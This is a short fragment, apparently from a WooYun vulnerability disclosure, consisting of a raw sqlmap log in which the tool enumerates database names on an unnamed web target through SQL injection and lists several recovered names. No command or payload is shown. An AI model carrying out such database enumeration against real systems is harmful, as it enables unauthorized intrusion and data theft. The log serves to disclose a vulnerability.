 [21:37:55] [INFO] fetching database names
[21:37:55] [INFO] fetching number of databases
[21:37:55] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[21:37:55] [INFO] retrieved: 12
[21:38:02] [INFO] retrieved: ClassTongji
[21:38:52] [INFO] retrieved: JGDWWeb20
[21:39:51] [CRITICAL] unable to connect to the target url or proxy, sqlmap is g
ing to retry the request
13
[21:40:14] [INFO] retrieved: JPKCWeb2008
[21:40:54] [INFO] retrieved: jszx_2014_Bac
[21:41:59] [CRITICAL] unable to connect to the target url or proxy, sqlmap is g
ing to retry the request
k
[21:42:06] [INFO] retrieved: jsz_
www.wooyun.org